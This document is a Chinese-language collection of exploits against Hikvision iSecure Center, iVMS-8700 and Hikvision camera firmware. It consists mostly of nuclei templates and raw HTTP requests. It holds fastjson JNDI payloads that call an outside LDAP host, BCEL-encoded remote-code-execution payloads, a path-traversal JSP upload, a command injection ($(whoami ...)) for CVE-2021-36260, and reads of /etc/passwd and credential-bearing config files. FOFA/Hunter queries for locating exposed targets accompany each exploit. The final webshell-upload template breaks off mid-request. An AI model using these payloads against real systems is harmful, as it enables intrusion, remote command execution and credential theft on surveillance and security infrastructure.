Content-Disposition: form-data; name="file"; filename="../../../../../../../../../../../opt/hikvision/web/components/tomcat85linux64.1/webapps/eportal/{{randstr_2}}.jsp"
Content-Type: application/zip
<%out.print("{{randstr}}");new java.io.File(application.getRealPath(request.getServletPath())).delete();%>
------WebKitFormBoundary9PggsiM755PLa54a--
- |
GET /portal/ui/login/..;/..;/{{randstr_2}}.jsp HTTP/1.1
Host: {{Hostname}}
matchers:
- type: word
words:
- "{{randstr}}"


HiKVISION_iSecure_Center fastjson命令执行漏洞
fofa:app="HIKVISION-iSecure-Center" || app="HIKVISION-综合安防管理平台"
hunter:app.name=="Hikvision 海康威视 iSecure Center"


nuclei
id: Hikvision_iSecure_Center-fastjson
info:
name: Hikvision_iSecure_Center-fastjson
author: BY
severity: high
description: Hikvision_iSecure_Center fastjson命令执行漏洞
requests:
- raw:
- |
POST /bic/ssoService/v1/applyCT HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36
Content-Length: 5727
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/json
{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://{{interactsh-url}}","autoCommit":true},"hfe4zyyzldp":"="}
matchers:
- type: word
part: interactsh_protocol
name: dns
words:
- "dns"

EXP(出网情况下可利用JNDIExploit):
POST /bic/ssoService/v1/applyCT HTTP/1.1
Host: *
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: text/css,*/*;q=0.1
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type:application/json
cmd:whoami
Content-Length: 215
{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://1.2.3.4:1389/Basic/TomcatEcho","autoCommit":true},"hfe4zyyzldp":"="}


EXP(不出网状况下通过org.apache.tomcat.dbcp.dbcp2.BasicDataSource):
POST /bic/ssoService/v1/applyCT HTTP/1.1
Host: *
User-Agent: Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36
Content-Length: 5727
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/json
Referer: *
Testcmd: whoami
{"CTGT":{ "a": {"@type": "java.lang.Class","val": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource"},"b": {"@type": "java.lang.Class","val": "com.sun.org.apache.bcel.internal.util.ClassLoader"},"c": {"@type": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource","driverClassLoader": {"@type": "com.sun.org.apache.bcel.internal.util.ClassLoader"},"driverClassName": "$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$a5Wyx$Ug$Z$ff$cd$5e3$3b$99$90dCB$W$uG$N$b09v$b7$a1$95B$c2$99$90$40J$S$u$hK$97P$db$c9$ec$q$3bd3$Tfg$J$a0$b6$k$d4$D$8fZ$8f$daPO$b4$ae$b7P$eb$s$U9$eaA$b1Z$8fzT$ad$d6zk$f1$f6$8f$da$f6$B$7c$bf$99$N$d9$84$ad$3c$3e$sy$be$f9$be$f7$7b$ef$f7$f7$be3y$fc$e2$p$a7$A$dc$80$7f$89$Q1$m$60P$84$PI$b6h$Cv$f3$Y$e2$91$f2$a3$E$c3$8c$a4$f30x$8c$88t$de$p$c2D$9a$JY$C2$ecr$_$8fQ$B$fb$E$ec$e7q$80$R$5e$c3$e3$b5$ec$f9$3a$R$d5$b8S$c4$5dx$3d$5b$de$m$e2$8dx$T$5b$O$K$b8$5bD7$de$cc$e3$z$ec$fcV$Bo$T$d1$84C$C$de$$$e0$j$3c$de$v$e0$5d$C$ee$R$f0n$k$f7$Kx$P$8f$f7$96$a0$B$efc$cb$fb$F$dc$t$e0$D$C$ee$e71$s$e00$T$bc$93$z$P$I$f8$a0$80$P$J$f8$b0$80$8f$88$f8$u$3e$c6$a8G$E$7c$5c$c0$t$E$3c$u$e0$93$C$b2$3c$3e$c5$e3$d3$o6$e03l$f9$ac$88$cf$e1$f3$o$d6$e3$L$C$be$c8$9eG$d9r$8c$89$3e$c4$7c$fc$S$d3$f4$b0$88$_$p$c7c$9c$83o$b5$a6k$d6Z$O$eeP$dd$z$i$3cmFB$e5P$d6$a5$e9jOf$b8_5$7b$e5$fe$UQ$fc$a3$a6f$a9$adFb$3f$879$a1$ae$dd$f2$5e9$9a$92$f5$c1$e8$d6$fe$dd$aab$b5$f4$b52$f1$d2$98$r$xC$dd$f2$88$zE$89$a4$U$da$b9$k$e2$m$b6$efS$d4$RK3$f44$H$ef$a0ju$90$c0$ca$o$aa$K$u1$cb$d4$f4$c1$96$ba$x$99xLPY8$I$ab$95$94$j$B$8f$e3$94$40$ca$_$r$97$c7$pd$_fdLE$ed$d0$98$fbe$bd$c6$b0$o$5b$edJ$d2$880$5d$Sz$b0$95C$ada$OF$e4$RYI$aa$R$cb$e6$88d$y$z$V$e9$cf$MDZ$f7$5bj$5b2$a3$PI8$81$afH8$89Sd$$$adZ$ec$82B$u$9b$f2$a9$z$r$a7$89$e2$eak$95p$gg$q$3c$8a$afr$u$9f$e94$87$8a$vR$a7n$a9$83$aa$c9$i$f9$g$8f$afK$f8$G$ceJx$M$e78$f0$Jc$H$cb$b6$84o2$3d$8bf$Y$ea1$ac$O$p$a3$t$$$e7$93C$rc$89$e8$9aa$7b$dd$9a$Z$YPM$w$e6$a8$v$8fpX8$r$dfc$c42J$b2$5b$b5$92$c6$94$b8$84$c7$f1$z$O$Lf$b2uhj$aa$90$eb$db8$c7$bc$7d$82R$_$e1$3b$f8$ae$84$ef$e1$fb$94v$JO$e2$H$S$7e$88$l$91$ebV$d2T$e5DZ$c2N$f4$91_$7d$F$95$eb$b5$afZ$q$fc$YO$91s$ea$3eU$91$f0$T$fc$94$f6I$cb$oG$7d$96l$S$$8$E$a6$84$b6gt$ddA$a0$cfJj$e9$da$eb$c8FR$d6$T$v$W$a0o0e$f4$cb$a9$7c$fc$8e$40AV$c4$R$d3P$d4t$da0$a98$b3l$WV$ddh$97$96$b6$q$fc$MO$b3$I$7eN$d07$d5$3d$iJ$c8$f4v5$3dB$f8dx$a7$d3fr$97$99$v$9f$JH$c2A$af$9a$b6TB$93$84_$e0$Zb$t$5c$Q$f6$ad$MY$f2$cb$89$c4$a4$u$cf$f8$94$e1$E$ed$8ctD$97$87$a9$v$7e$v$e1Y$fcJ$c2$afY$g$7c$a3$9a$9e0F$e9$9e$b8$o$94$T$82QT$a1c$b4_$d3$a3$e9$q$j$c3$ca$qpl$efc$8a$ac$ebLw$cd$94$5b$db$9c$40$5b3Z$w$e1$60$ea7$S$7e$8b$df$f1$f8$bd$84$3f$e0$8f$8c$f2$tR$b5k$83$84$e7p$5e$c2$9f$f1$94$84$bf$e0$af$S$b6$p$s$e1o$f8$3b$8f$7fH$f8$tsi$9eb$MG$H$e4$b4$b5$3bm$e8$d1$bd$99Tt$aay$a8$f9$a7$ac$9a$ea$40$8a$60$j$b5$812$zMN$a9g$d4$3f$df$cc$U$db$80a$f6P$w8$y$J$fd$f7f$b7$f1N$S$r$ba$3a$da$a9$a7$zYWHjv$a8$c8$40$m$U$f5$c6$b7$b5S$aa$8a$c8WP57$aaJJ6$d5$84$83$7e$O$eb$8b$d8$ee$bbB$b6$d0$d2d$bc$8e$Gf1$d4$c9$a6$5e$cd$cb$b1Py5$7d$af1D$3e$af$w63$af$q$V$NL$m$ef$f3$p$a62T$y$3d$M$ac$93$W$cb$LB$cd$X$s$7c$95$yO$ab$p$a9$x$r$V$b1$cc$88j$w$8e$d1$aab$f2l$da$T$e87$u$Mx$9a$dd$a1$9e$d0NFv$db$3d$bc$b4H$c0E$a3$xU2$a6$a9$ea$d6$qf$a6W7$3f4$a8$7fI$abs$d8d$g$Z$9a$W$c1$o$7c$f6$VC$Y1$3b$I$9b$ae$ed2$E$F$c5$d0$zYc$af$a2y$85$8e$b6$re3$a6$ee$c9$a8$E$b4$96$ba$9d$USZ$3b$a0$dao$c7N$96$88$ce$a2$n$f0Z$ba$7dx$c4$dao$f3$ed$9c$3e0$f6$d3$9c$Yv$a6$Lu$v$r$95$b1$z$bdJE$$$fbYb$Z$5d$c6$a8j$b6$c9l$uU$87$8a$f4$TK$b9$97Z$c3$b4$98$83$85Z$f2S$a1e$da$7b$tOt$S$da$a9$8fdhnQ$ea$86$d9k$3d$_$ac$Z$d1$82$L$S$af$J$V$bd$60$96$a5LZ$dd$a8$a6$b4az_$d1LZ$f6$f2$81$V$O$_$d6$3b$ba$ba$cfr$b0$9d$7f$a1zBu$7d$ad$O$fa$f2$99$d2$Y$b9$sT$a8$60$ea$86t$cc$$F$t$9d$96$e1$98$c6b$fa$e2$R$c1$7e$3c$e0$d8$x$9f$d6mt$ba$86$9e$i$3d$bd$f5$e3$e0$8e$d1$86$c3$cd$b4$fa$i$o$89$d0T$84$8b$b1r$a3$f4$91$e8$r$ea$8b$B$d7$E$dc$3d$e1$i$3c$dd$e1$80$d7w$S$be$b8$3b$c0$c7$e2$9e$87$m$c4$e2$5e$b6$e6$e0o$f4$9e$84$Yw7$Q$dd$d9$9d$40I$dc$3d$O$89$Il$dbp$8a$ed$89$b3tG$7d$O$b3$Ce$k$5bQ$98$u$e5$f5$k$5b$a2$d1$be$cd$e2P$b3$t$Q$b0m$G$w$3d$93$e6$c8D$d8$937Al$ddWS$d2$fe$ff$x9F$99$A$M$faN$ae$b0$9f$e3$98M$U$96$af$b5$u$a3$b5$83$f2$b6$89$b2$b4$99h$9dt$bf$9d8o$82$85$z8$80$$$dcG$rx$98h$e3$94$fe$e3T$80$d3$94$d5$a7$89$f3$F$f4$d2$_0$H$ee$e7a$f2x$d5$f3$d8$c8$e3$96$L$d8$c0c$H$8f$5b$R$cfW$ad$8e$caA$l$TN9$f0$A$dcv9Vr$b6$d7$U$96$f8$m$aa$c3$N9TugQ$da$ec$a1$C$cd$e9$c9$5ez$ae$f11H$tP$jo$YG$cd$e9FO$O$c1F$S$98$7b$944$96$a2$92$be$e4$ab$f3A$y$87D$eb$O$3a$dd$K$9e$y$95b$X$dd$dfF$f7$afF$Nn$t$ac$dc$81EPP$8b$E$c2$Y$m$feA$db$f1$Kx$$$80$e7$b1$8b$9c$ed$e1q$9b_$wpY$m$e1$3c$d8$dc$s$9dJ$A$d7$cd$ee$96$J$cc$cba$7e$e0$9a$J$y8$83$85$f4$d7$e5$5e3$bf$e1$d4$R$d7$f5$N$f3$97$f7$84$cf$ba$96$90$fb$8b$9a$3dAO$60q$O$d7$kvU$d1$ee$V$b4$hs$95$84$D$b5$q$d6$ec$Nz$l$c5$921$ee$a5$a07$b0$94$I$81el$J$d9WY$I$cd$be$y$f7$y$5d$d5$db$s$g$9a$7d$ee$V$7c$V$l$f4$jG$p$87$p$dc$a9$a0$af$8a$3f$8e$b0$L$cdBP$ID$f2$gY$fd$a3n$aa$3f$d5$3e$e8$a5$8dH$85o$f6$3b$X$d7$e5q$d3$U$b3o$3dyX7$c5$D$cb$c7q$3d$83$c8$Z41$9f$cfb$uH$89$be$e10$94$a0$9fI$be$d2$91tZ$a3$3c$e8$f7$5c$ee$88$K$9cc$7d$c0$e0$e5$b0$ae$f0N$g$89$7b$f2$96$fc$de$Z$96$e2d$c3$W$f1$b4$5c$cd$b3$hgz6$96$f7$ec$de$ff$c1$b3$c0$ca$J$ac$ca$a19$d0$c2$w$80$m$f5$7c$TY$5b$cd$5c$5cC$zO$dedQ$9d$a7$aee$d4u$O$b5Y$M$faO$60$7d$fc$E6$c4$83$e28Zsh$cba$e38$da$D$j9l$caas$O$9d$T$b8$89$e2$m$d7Jl$d7$c6P5w$M$VA$ff$E$b6$e4$d0$e50$Q$c5$97$85$ff$m$cfe$_$ae$9e$3c$b8$b8$ec$85$t$b2$f0la$8d$d9$D$99pYG$f0$earm$a5$a7$83$e9$p$I$d1$w$d0$c9O$cdZ$82$f9$84$f1E$84$ecZ$ccB$3d5$edZ$94S$dbV$90t$r$c9W$93$86$d9$84$ec$wh$84$f8$M$e6$e2$m$e6$e1$k$92$ba$9f$d0$7f$M$L$f0$M$W$e2$3c$Wq$d5X$ccu$e2Zn$L$96p$fb$b0$94$bb$h$cb$b8$a3$Iq$e7Q$e7$aa$40$bd$ab$92$90U$8b$88k9$9a$5c$x$b0$dc$b5$Ks$5d$eb$b0$c2$d5$86$h$5d$j$uqua$jy$b9$c6$b5$8d$feU$ed$b5$bb$ae$fc$o$aa9$k$L$b9K4$t$7c$f6$8e$c7$ed$3c$ee$a0$v$A$da$ca$d4d$b3x$f4s$X$f0$a4$3d$Yv$bc$84C$dby$uuR$c5$L$f0$bd$I$ef$r$g$3fn$5b$Q$f87$bc$ad$q$c3$e6y$82$d4$bb$a0$fe$H$d8$3e$ebc$Z$Q$A$A"}}}

Hikvision_iSecure_Center-lm_files任意文件读取漏洞
fofa:app="HIKVISION-iSecure-Center" || app="HIKVISION-综合安防管理平台"
鹰图:app.name=="Hikvision 海康威视 iSecure Center"&&web.body="/portal/ui/static/"

nuclei
id: hikvision-iSecure-Center-lm-fileread
info:
name: Hikvision-iSecure-Center-lm-fileread
author: BY
severity: medium
description: Hikvision_iSecure_Center-lm_files任意文件读取漏洞
tags: hikvision
http:
- raw:
- |
GET /lm/api/files;.css?link=/etc/passwd HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1866.237 Safari/537.36
Connection: close
Accept-Encoding: gzip, deflate, br
matchers:
- type: dsl
dsl:
- status_code==200 && contains_all(body,"root")


HiKVISION_iSecure_Center ssoService远程代码执行漏洞
fofa:app="HIKVISION-iSecure-Center" || app="HIKVISION-综合安防管理平台"
hunter:app.name=="Hikvision 海康威视 iSecure Center"


nuclei
id: hikvision_iSecure_Center-ssoService-rce
info:
name: hikvision_iSecure_Center-ssoService-rce
description: 海康运行管理中心iSecure_Center ssoService远程代码执行漏洞
author: BY
severity: critical
tags: hikvision
requests:
- raw:
- |
POST /bic/ssoService/v1/keepAlive HTTP/1.1
Host: {{Hostname}}
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/json
Testcmd: whoami
Content-Length: 5727
{"CTGT":{ "a": {"@type": "java.lang.Class","val": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource"},"b": {"@type": "java.lang.Class","val": "com.sun.org.apache.bcel.internal.util.ClassLoader"},"c": {"@type": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource","driverClassLoader": {"@type": "com.sun.org.apache.bcel.internal.util.ClassLoader"},"driverClassName": "$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$a5Wyx$Ug$Z$ff$cd$5e3$3b$99$90dCB$W$uG$N$b09v$b7$a1$95B$c2$99$90$40J$S$u$hK$97P$db$c9$ec$q$3bd3$Tfg$J$a0$b6$k$d4$D$8fZ$8f$daPO$b4$ae$b7P$eb$s$U9$eaA$b1Z$8fzT$ad$d6zk$f1$f6$8f$da$f6$B$7c$bf$99$N$d9$84$ad$3c$3e$sy$be$f9$be$f7$7b$ef$f7$f7$be3y$fc$e2$p$a7$A$dc$80$7f$89$Q1$m$60P$84$PI$b6h$Cv$f3$Y$e2$91$f2$a3$E$c3$8c$a4$f30x$8c$88t$de$p$c2D$9a$JY$C2$ecr$_$8fQ$B$fb$E$ec$e7q$80$R$5e$c3$e3$b5$ec$f9$3a$R$d5$b8S$c4$5dx$3d$5b$de$m$e2$8dx$T$5b$O$K$b8$5bD7$de$cc$e3$z$ec$fcV$Bo$T$d1$84C$C$de$$$e0$j$3c$de$v$e0$5d$C$ee$R$f0n$k$f7$Kx$P$8f$f7$96$a0$B$efc$cb$fb$F$dc$t$e0$D$C$ee$e71$s$e00$T$bc$93$z$P$I$f8$a0$80$P$J$f8$b0$80$8f$88$f8$u$3e$c6$a8G$E$7c$5c$c0$t$E$3c$u$e0$93$C$b2$3c$3e$c5$e3$d3$o6$e03l$f9$ac$88$cf$e1$f3$o$d6$e3$L$C$be$c8$9eG$d9r$8c$89$3e$c4$7c$fc$S$d3$f4$b0$88$_$p$c7c$9c$83o$b5$a6k$d6Z$O$eeP$dd$z$i$3cmFB$e5P$d6$a5$e9jOf$b8_5$7b$e5$fe$UQ$fc$a3$a6f$a9$adFb$3f$879$a1$ae$dd$f2$5e9$9a$92$f5$c1$e8$d6$fe$dd$aab$b5$f4$b52$f1$d2$98$r$xC$dd$f2$88$zE$89$a4$U$da$b9$k$e2$m$b6$efS$d4$RK3$f44$H$ef$a0ju$90$c0$ca$o$aa$K$u1$cb$d4$f4$c1$96$ba$x$99xLPY8$I$ab$95$94$j$B$8f$e3$94$40$ca$_$r$97$c7$pd$_fdLE$ed$d0$98$fbe$bd$c6$b0$o$5b$edJ$d2$880$5d$Sz$b0$95C$ada$OF$e4$RYI$aa$R$cb$e6$88d$y$z$V$e9$cf$MDZ$f7$5bj$5b2$a3$PI8$81$afH8$89Sd$$$adZ$ec$82B$u$9b$f2$a9$z$r$a7$89$e2$eak$95p$gg$q$3c$8a$afr$u$9f$e94$87$8a$vR$a7n$a9$83$aa$c9$i$f9$g$8f$afK$f8$G$ceJx$M$e78$f0$Jc$H$cb$b6$84o2$3d$8bf$Y$ea1$ac$O$p$a3$t$$$e7$93C$rc$89$e8$9aa$7b$dd$9a$Z$YPM$w$e6$a8$v$8fpX8$r$dfc$c42J$b2$5b$b5$92$c6$94$b8$84$c7$f1$z$O$Lf$b2uhj$aa$90$eb$db8$c7$bc$7d$82R$_$e1$3b$f8$ae$84$ef$e1$fb$94v$JO$e2$H$S$7e$88$l$91$ebV$d2T$e5DZ$c2N$f4$91_$7d$F$95$eb$b5$afZ$q$fc$YO$91s$ea$3eU$91$f0$T$fc$94$f6I$cb$oG$7d$96l$S$$8$E$a6$84$b6gt$ddA$a0$cfJj$e9$da$eb$c8FR$d6$T$v$W$a0o0e$f4$cb$a9$7c$fc$8e$40AV$c4$R$d3P$d4t$da0$a98$b3l$WV$ddh$97$96$b6$q$fc$MO$b3$I$7eN$d07$d5$3d$iJ$c8$f4v5$3dB$f8dx$a7$d3fr$97$99$v$9f$JH$c2A$af$9a$b6TB$93$84_$e0$Zb$t$5c$Q$f6$ad$MY$f2$cb$89$c4$a4$u$cf$f8$94$e1$E$ed$8ctD$97$87$a9$v$7e$v$e1Y$fcJ$c2$afY$g$7c$a3$9a$9e0F$e9$9e$b8$o$94$T$82QT$a1c$b4_$d3$a3$e9$q$j$c3$ca$qpl$efc$8a$ac$ebLw$cd$94$5b$db$9c$40$5b3Z$w$e1$60$ea7$S$7e$8b$df$f1$f8$bd$84$3f$e0$8f$8c$f2$tR$b5k$83$84$e7p$5e$c2$9f$f1$94$84$bf$e0$af$S$b6$p$s$e1o$f8$3b$8f$7fH$f8$tsi$9eb$MG$H$e4$b4$b5$3bm$e8$d1$bd$99Tt$aay$a8$f9$a7$ac$9a$ea$40$8a$60$j$b5$812$zMN$a9g$d4$3f$df$cc$U$db$80a$f6P$w8$y$J$fd$f7f$b7$f1N$S$r$ba$3a$da$a9$a7$zYWHjv$a8$c8$40$m$U$f5$c6$b7$b5S$aa$8a$c8WP57$aaJJ6$d5$84$83$7e$O$eb$8b$d8$ee$bbB$b6$d0$d2d$bc$8e$Gf1$d4$c9$a6$5e$cd$cb$b1Py5$7d$af1D$3e$af$w63$af$q$V$NL$m$ef$f3$p$a62T$y$3d$M$ac$93$W$cb$LB$cd$X$s$7c$95$yO$ab$p$a9$x$r$V$b1$cc$88j$w$8e$d1$aab$f2l$da$T$e87$u$Mx$9a$dd$a1$9e$d0NFv$db$3d$bc$b4H$c0E$a3$xU2$a6$a9$ea$d6$qf$a6W7$3f4$a8$7fI$abs$d8d$g$Z$9a$W$c1$o$7c$f6$VC$Y1$3b$I$9b$ae$ed2$E$F$c5$d0$zYc$af$a2y$85$8e$b6$re3$a6$ee$c9$a8$E$b4$96$ba$9d$USZ$3b$a0$dao$c7N$96$88$ce$a2$n$f0Z$ba$7dx$c4$dao$f3$ed$9c$3e0$f6$d3$9c$Yv$a6$Lu$v$r$95$b1$z$bdJE$$$fbYb$Z$5d$c6$a8j$b6$c9l$uU$87$8a$f4$TK$b9$97Z$c3$b4$98$83$85Z$f2S$a1e$da$7b$tOt$S$da$a9$8fdhnQ$ea$86$d9k$3d$_$ac$Z$d1$82$L$S$af$J$V$bd$60$96$a5LZ$dd$a8$a6$b4az_$d1LZ$f6$f2$81$V$O$_$d6$3b$ba$ba$cfr$b0$9d$7f$a1zBu$7d$ad$O$fa$f2$99$d2$Y$b9$sT$a8$60$ea$86t$cc$$F$t$9d$96$e1$98$c6b$fa$e2$R$c1$7e$3c$e0$d8$x$9f$d6mt$ba$86$9e$i$3d$bd$f5$e3$e0$8e$d1$86$c3$cd$b4$fa$i$o$89$d0T$84$8b$b1r$a3$f4$91$e8$r$ea$8b$B$d7$E$dc$3d$e1$i$3c$dd$e1$80$d7w$S$be$b8$3b$c0$c7$e2$9e$87$m$c4$e2$5e$b6$e6$e0o$f4$9e$84$Yw7$Q$dd$d9$9d$40I$dc$3d$O$89$Il$dbp$8a$ed$89$b3tG$7d$O$b3$Ce$k$5bQ$98$u$e5$f5$k$5b$a2$d1$be$cd$e2P$b3$t$Q$b0m$G$w$3d$93$e6$c8D$d8$937Al$ddWS$d2$fe$ff$x9F$99$A$M$faN$ae$b0$9f$e3$98M$U$96$af$b5$u$a3$b5$83$f2$b6$89$b2$b4$99h$9dt$bf$9d8o$82$85$z8$80$$$dcG$rx$98h$e3$94$fe$e3T$80$d3$94$d5$a7$89$f3$F$f4$d2$_0$H$ee$e7a$f2x$d5$f3$d8$c8$e3$96$L$d8$c0c$H$8f$5b$R$cfW$ad$8e$caA$l$TN9$f0$A$dcv9Vr$b6$d7$U$96$f8$m$aa$c3$N9TugQ$da$ec$a1$C$cd$e9$c9$5ez$ae$f11H$tP$jo$YG$cd$e9FO$O$c1F$S$98$7b$944$96$a2$92$be$e4$ab$f3A$y$87D$eb$O$3a$dd$K$9e$y$95b$X$dd$dfF$f7$afF$Nn$t$ac$dc$81EPP$8b$E$c2$Y$m$feA$db$f1$Kx$$$80$e7$b1$8b$9c$ed$e1q$9b_$wpY$m$e1$3c$d8$dc$s$9dJ$A$d7$cd$ee$96$J$cc$cba$7e$e0$9a$J$y8$83$85$f4$d7$e5$5e3$bf$e1$d4$R$d7$f5$N$f3$97$f7$84$cf$ba$96$90$fb$8b$9a$3dAO$60q$O$d7$kvU$d1$ee$V$b4$hs$95$84$D$b5$q$d6$ec$Nz$l$c5$921$ee$a5$a07$b0$94$I$81el$J$d9WY$I$cd$be$y$f7$y$5d$d5$db$s$g$9a$7d$ee$V$7c$V$l$f4$jG$p$87$p$dc$a9$a0$af$8a$3f$8e$b0$L$cdBP$ID$f2$gY$fd$a3n$aa$3f$d5$3e$e8$a5$8dH$85o$f6$3b$X$d7$e5q$d3$U$b3o$3dyX7$c5$D$cb$c7q$3d$83$c8$Z41$9f$cfb$uH$89$be$e10$94$a0$9fI$be$d2$91tZ$a3$3c$e8$f7$5c$ee$88$K$9cc$7d$c0$e0$e5$b0$ae$f0N$g$89$7b$f2$96$fc$de$Z$96$e2d$c3$W$f1$b4$5c$cd$b3$hgz6$96$f7$ec$de$ff$c1$b3$c0$ca$J$ac$ca$a19$d0$c2$w$80$m$f5$7c$TY$5b$cd$5c$5cC$zO$dedQ$9d$a7$aee$d4u$O$b5Y$M$faO$60$7d$fc$E6$c4$83$e28Zsh$cba$e38$da$D$j9l$caas$O$9d$T$b8$89$e2$m$d7Jl$d7$c6P5w$M$VA$ff$E$b6$e4$d0$e50$Q$c5$97$85$ff$m$cfe$_$ae$9e$3c$b8$b8$ec$85$t$b2$f0la$8d$d9$D$99pYG$f0$earm$a5$a7$83$e9$p$I$d1$w$d0$c9O$cdZ$82$f9$84$f1E$84$ecZ$ccB$3d5$edZ$94S$dbV$90t$r$c9W$93$86$d9$84$ec$wh$84$f8$M$e6$e2$m$e6$e1$k$92$ba$9f$d0$7f$M$L$f0$M$W$e2$3c$Wq$d5X$ccu$e2Zn$L$96p$fb$b0$94$bb$h$cb$b8$a3$Iq$e7Q$e7$aa$40$bd$ab$92$90U$8b$88k9$9a$5c$x$b0$dc$b5$Ks$5d$eb$b0$c2$d5$86$h$5d$j$uqua$jy$b9$c6$b5$8d$feU$ed$b5$bb$ae$fc$o$aa9$k$L$b9K4$t$7c$f6$8e$c7$ed$3c$ee$a0$v$A$da$ca$d4d$b3x$f4s$X$f0$a4$3d$Yv$bc$84C$dby$uuR$c5$L$f0$bd$I$ef$r$g$3fn$5b$Q$f87$bc$ad$q$c3$e6y$82$d4$bb$a0$fe$H$d8$3e$ebc$Z$Q$A$A"}}
}
matchers-condition: and
matchers:
- type: status
status:
- 200
- type: word
words:
- "authority"
- "root"
condition: or
Hikvision_iSecure_Center config.properties信息泄露漏洞
fofa: app="HIKVISION-iSecure-Center" || app="HIKVISION-综合安防管理平台"
hunter:app.name=="Hikvision 海康威视 iSecure Center"

解密工具地址:https://github.com/wafinfo/Hikvision.git

nuclei
id: Hikvision-iSecure-Center-xielou
info:
name: Hikvision-iSecure-Center-xielou
author: BY
severity: medium
description: 海康威视综合安防管理平台信息泄露(内网集权账户密码)
tags: ivms-8700-xielou2,hikvision
metadata:
fofa: app="HIKVISION-iSecure-Center" || app="HIKVISION-综合安防管理平台"
http:
- raw:
- |
GET /portal/conf/config.properties HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Android 3.2.5; Mobile; rv:51.0) Gecko/51.0 Firefox/51.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
matchers:
- type: dsl
dsl:
- status_code==200 && contains_all(body,"@bic")
- status_code==200 && contains_all(body,"password")
condition: or
HiKVISION_iSecure_Center env 信息泄漏漏洞
fofa:app="HIKVISION-综合安防管理平台"
hunter:app.name=="Hikvision 海康威视 iSecure Center"

url:/artemis-portal/artemis/env

nuclei
id: hikvision-info-env
info:
name: HiKVISION 综合安防管理平台 env 信息泄漏漏洞
author: BY
severity: medium
description: HiKVISION 综合安防管理平台 env 信息泄漏漏洞
tags: hikvision,env
metadata:
fofa: app="HIKVISION-iSecure-Center" || app="HIKVISION-综合安防管理平台"
requests:
- raw:
- |
GET /artemis-portal/artemis/env HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
matchers-condition: and
matchers:
- type: status
status:
- 200
- type: word
words:
- "PATH"
- "@bic"
- "profiles"
condition: or
HiKVISION_iSecure_Center find 信息泄漏漏洞
fofa: app="HIKVISION-iSecure-Center" || app="HIKVISION-综合安防管理平台"
鹰图:app.name=="Hikvision 海康威视 iSecure Center"&&web.body="/portal/ui/static/"

nuclei
id: hikvision-info-find
info:
name: HiKVISION 综合安防管理平台 find 信息泄漏漏洞
author: BY
severity: medium
description: HiKVISION 综合安防管理平台 find 信息泄漏漏洞
tags: hikvision
metadata:
fofa: app="HIKVISION-iSecure-Center" || app="HIKVISION-综合安防管理平台"
requests:
- raw:
- |
POST /isupm/api/api/..;/..;/person/find HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
Content-Type: application/json;charset=utf-8
Host: {{Hostname}}
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Length: 95
Connection: close
{"organizationId":"root000000","pageSize":100,"pageNo":1,"name":"","casecadeSubOrganization":1}
matchers:
- type: dsl
dsl:
- 'status_code==200 && contains_all(body,"SUCCESS!") && contains_all(body,"\"code\":\"0\"") && contains_all(body,"personIndexCode")'

海康摄像头DS/IDS/IPC 等设备远程命令执行漏洞( CVE-2021-36260)

底部版本小于2021理论都能检测
自动化利用工具:https://github.com/Aiminsun/CVE-2021-36260/tree/main
手动验证payload:
<?xml version='1.0' encoding='utf-8'?><language>$(whoami > webLib/xxx1)</language>

访问xxx1即可看到执行命令的内容
HIKVISION iVMS-8700综合安防管理平台任意文件上传漏洞
fofa:icon_hash="-911494769"

nuclei
id: HIKVISION_iVMS-8700_upload
info:
name: HIKVISION iVMS-8700 upload Webshell file
author: zerZero Trust Security Attack and Defense Laboratory
severity: high
description: |
HIKVISION iVMS-8700 Comprehensive Security Management Platfor upload Webshell file
metadata:
fofa-query: icon_hash="-911494769"
hunter-query: web.icon="3670cbb1369332b296ce44a94b7dd685"
variables:
str0: '{{BaseURL}}/eps/api/resourceOperations/uploadsecretKeyIbuilding'
http:
- raw:
- |
POST /eps/api/resourceOperations/upload?token={{toupper(md5(str0))}} HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Android 3.2.5; Mobile; rv:51.0) Gecko/51.0 Firefox/51.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 184
